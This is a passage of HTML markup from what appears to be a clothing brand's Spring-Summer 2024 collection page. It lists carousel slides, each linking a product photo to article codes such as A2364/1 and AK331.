</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23641" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2364-1-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2364/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23603-a23613-a23636" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2360-3_A2361-3_A2363-6-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2360/3, A2361/3, A2363/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23621" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2362-1-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2362/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23613-a23603-a23617" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2361-3_A2360-3_A2361-7-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2361/3, A2360/3, A2361/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23603-a23608" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2360-3_A2360-8-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2360/3, A2360/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23581" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2358-1-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2358/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23573-a23577" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2357-3_A2357-7-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2357/3, A2357/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23561" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2356-1-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2356/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23551" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2355-1-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2355/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23541" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2354-1-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2354/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23531" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2353-1-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2353/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23523-a23469-a23528-ak331" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2352-3_A2346-9_A2352-8_AK331-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2352/3, A2346/9, A2352/8, AK331</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23489-a23487" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2348-9_A2348-7-302x425-e6d.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2348/9, A2348/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23354-a23359-a23196-ak329" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2335-4_A2335-9_A2319-6_AK329_-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2335/4, A2335/9, A2319/6, AK329</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23354-a23359-a23076" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2335-4_A2335-9_A2307-6-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2335/4, A2335/9, A2307/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23341" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2334-1-302x425-6ff.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2334/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23334-a23289-a23338-ak329" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2333-4_A2328-9_A2333-8_AK329-302x425-6ff.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2333/4, A2328/9, A2333/8, AK329</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23259" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2325-9-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2325/9</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23239" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2323-9-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2323/9</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23183-a23196" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2318-3_A2319-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2318/3, A2319/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23183-a23188" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2318-3_A2318-8-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2318/3, A2318/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23171" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2317-1-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2317/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23151" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2315-1-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2315/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23141" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2314-1-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2314/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23131" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2313-1-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2313/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23123-a23097-ak327" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2312-3_A2309-7_AK327-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2312/3, A2309/7, AK327</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23114-a23115-a23116" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2311-4_A2311-5_A2311-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2311/4, A2311/5, A2311/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23115-a23116" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2311-5_A2311-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2311/5, A2311/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23109-a23108" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2310-9_A2310-8-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2310/9, A2310/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23083-a23089-a23097" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2308-3_A2308-9_A2309-7-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2308/3, A2308/9, A2309/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23083-a23089-a23076" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2308-3_A2308-9_A2307-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2308/3, A2308/9, A2307/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23074-a23089-a23076" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2307-4_A2308-9_A2307-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2307/4, A2308/9, A2307/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23061" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2306-1-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2306/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23053-a23055-a23056" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2305-3_A2305-5_A2305-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2305/3, A2305/5, A2305/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23863-a23866" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2386-3_A2386-6-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2386/3, A2386/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23851" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2385-1-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2385/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23841" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2384-1-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2384/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23479-a23827-ak330" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2382-7_A2347-9-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16"> A2347/9, A2382/7, АК330</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23819-a23796" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2381-9_A2379-6-302x425-879.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2381/9, A2379/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23803-a23196" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2380-3_A2319-6-302x425-879.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2380/3, A2319/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23799-a23796" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2379-9_A2379-6-302x425-879.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2379/9, A2379/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23793-a23799-a23796-ak331" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2379-3_A2379-9_A2379-6-302x425-879.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2379/3, A2379/9, A2379/6, АК331</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23785-a23293-a23786" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2378-5_A2329-3_A2378-6-302x425-abc.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2378/5, A2329/3, A2378/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23785-a23786" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2378-5_A2378-6-302x425-abc.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2378/5, A2378/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23774-a23785-a23768" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2377-4_A2378-5_A2376-8-302x425-abc.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2377/4, A2378/5, A2376/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a237616-a23785-a23768" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2376-16_A2378-5_A2376-8-302x425-ed2.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2376/16, A2378/5, A2376/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23109-a23758" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2375-8_A2310-9-302x425-ed2.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2310/9, A2375/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23735-a23746" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2373-5_A2374-6-302x425-ed2.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2373/5, A2374/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23735-a23736" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2373-5_A2373-6-302x425-ed2.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2373/5, A2373/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23723-a23727" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2372-3_A2372-7-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2372/3, A2372/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23713-a23697" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2371-3_A2369-7-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2371/3, A2369/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23702-ak328" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2370-2_AK328-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2370/2, AK328</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23694-a23697" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2369-4_A2369-7-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2369/4, A2369/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23684-a23685-a23686" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2368-4_A2368-5_A2368-6-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2368/4, A2368/5, A2368/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23593-a23598-ak331" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2359-3_A2359-8_AK331-302x425-404.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2359/3, A2359/8, AK331</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23511" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2351-1-302x425-4cd.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2351/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23509-a23508" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2350-9_A2350-8-302x425-e6d.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2350/9, A2350/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23493-a23495-a23497" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2349-3_A2349-5_A2349-7-302x425-e6d.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2349/3, A2349/5, A2349/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23479-a23366-ak330" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2347-9_A2336-6-302x425-e6d.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2347/9, A2336/6, АК330</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23463-a23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2346-3_A2338-6-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2346/3, A2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23463-a23469-23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2346-3_A2346-9_2338-6-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2346/3, A2346/9, 2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23453-a23289-a23458-ak331" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2345-3_A2328-9_A2345-8_AK331-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2345/3, A2328/9, A2345/8, AK331</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23449-a23446" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2344-9_A2344-6-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2344/9, A2344/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23433-a23438" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2343-3_A2343-8-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2343/3, A2343/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23423-a23428" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2342-3_A2342-8-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2342/3, A2342/8</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23413-a23416" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2341-3_A2341-6-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2341/3, A2341/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23404-a23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2340-4_A2338-6-302x425-098.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2340/4, A2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23393-a23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2339-3_A2338-6-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2339/3, A2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23359-a23284-a23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2328-4_A2335-9_A2338-6-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2335/9, A2328/4, A2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23384-a23386" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2338-4_A2338-6-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2338/4, A2338/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23371-ak331" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2337-1_AK331-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2337/1, AK331</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23359-a23053-a23366" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2335-9_A2305-3_A2336-6-302x425-75b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2335/9, A2305/3, A2336/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23321" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2332-1-302x425-6ff.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2332/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23305-a23315-a23307" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2330-5_A2331-5_A2330-7-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2330/5, A2331/5, A2330/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23294-a23293-a23296" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2329-4_A2329-3_A2329-6-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2329/4, A2329/3, A2329/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23293-a23296" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2329-3_A2329_4-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2329/3, A2329/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23284-a23289-a23076" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2328-4_A2328-9_A2307-6-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2328/4, A2328/9, A2307/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23272" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2327-2-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2327/2</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a232616-a23799-a23268-ak329" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2326-16_A2379-9_A2326-8_AK329-302x425-7ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2326/16, A2379/9, A2326/8, AK329</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23219-a23257" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
